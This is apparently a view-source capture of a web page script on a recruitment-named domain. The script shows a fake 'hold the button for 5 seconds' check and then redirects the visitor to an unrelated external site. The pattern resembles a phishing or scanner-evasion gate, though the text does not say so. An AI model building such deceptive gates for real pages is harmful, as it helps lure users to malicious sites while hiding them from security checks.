 view-source:https://charmrecruit.co.za/php/ ///////////////////////ssazeoegmpaifpu
Search
27 <script>
28 let timer;
29 const totalHoldTime = 5000; // 5 seconds
30 let progress = 0;
31
32 function startHold() {
33 progress = 0;
34 document.getElementById('loadingBar').style.width = '0%';
35 document.getElementById('loadingSign').style.display = 'block';
36
37 timer = setInterval(() => {
38 progress += 100; // Increment progress every 100 ms
39 let widthPercentage = (progress / totalHoldTime) * 100;
40 document.getElementById('loadingBar').style.width = `${widthPercentage}%`;
41
42 if (progress >= totalHoldTime) {
43 endHold(); // Automatically trigger endHold if held for 5 seconds
44 }
45 }, 100);
46 }
47
48 function endHold() {
49 clearInterval(timer);
50 document.getElementById('loadingSign').style.display = 'none';
51 if (progress >= totalHoldTime) {
52 // Redirect to the final URL if the hold time was sufficient
53 window.location.href = "https://thebrucetrammellgroup.com/M ";
54 } else {
55 alert("Please hold the button for at least 5 seconds.");
56 document.getElementById('loadingBar').style.width = '0%'; // Reset progress bar
57 }
58 }
59
60 function cancelHold() {
61 clearInterval(timer);
62 document.getElementById('loadingBar').style.width = '0%';
63 document.getElementById('loadingSign').style.display = 'none';
64 }
65 </script>
66
67 </body>
68 </html>
69